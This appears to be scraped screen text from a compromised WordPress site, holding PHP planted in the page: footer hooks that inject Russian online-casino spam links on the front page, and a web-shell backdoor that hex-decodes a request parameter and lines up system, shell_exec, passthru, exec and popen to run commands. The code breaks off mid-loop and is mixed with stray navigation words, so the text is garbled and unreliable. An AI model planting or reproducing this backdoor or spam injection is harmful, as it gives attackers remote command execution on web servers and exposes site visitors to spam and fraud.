
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ROLLOVER WEB
APUESTAS